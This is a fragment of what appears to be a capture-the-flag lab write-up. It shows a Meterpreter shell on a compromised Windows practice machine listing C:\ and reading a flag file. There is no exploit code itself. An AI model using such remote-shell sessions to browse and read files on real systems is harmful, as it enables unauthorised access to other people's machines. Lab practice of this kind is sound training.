 meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:36 -0500 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
040555/r-xr-xr-x 4096 dir 2019-03-17 18:22:01 -0400 Program Files
040555/r-xr-xr-x 4096 dir 2019-03-17 18:28:38 -0400 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2019-03-17 18:35:57 -0400 ProgramData
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:22 -0500 Recovery
040777/rwxrwxrwx 4096 dir 2023-10-22 23:36:06 -0400 System Volume Information
040555/r-xr-xr-x 4096 dir 2018-12-12 22:13:28 -0500 Users
040777/rwxrwxrwx 16384 dir 2019-03-17 18:36:30 -0400 Windows
100666/rw-rw-rw- 24 fil 2019-03-17 15:27:21 -0400 flag1.txt
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 hiberfil.sys
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 pagefile.sys
meterpreter > cat flag1.txt
meterpreter > cat flag1.txt
flag{access_the_machine}meterpreter > cd Windows
Blue
Hack
Me